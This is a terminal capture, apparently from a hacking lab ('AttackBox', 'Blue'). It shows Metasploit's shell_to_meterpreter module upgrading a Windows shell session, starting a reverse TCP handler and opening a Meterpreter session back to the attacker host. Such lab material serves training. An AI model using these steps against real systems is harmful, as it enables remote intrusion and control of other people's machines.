 Activités Terminal 14 mars 09:49
attacker@AttackBox: ~/Blue
LHOST no IP of host that will receive the connection from the payload (Will try to auto
detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6 10.14.32.60:4242 -> 10.10.137.101:49171 (1
.1.7601] ----- 0.10.137.101)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.14.32.60:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.137.101
[*] Meterpreter session 2 opened (10.14.32.60:4433 -> 10.10.137.101:49178) at 2023-03-14 09:49:13 +0100
[*] Stopping exploit/multi/handler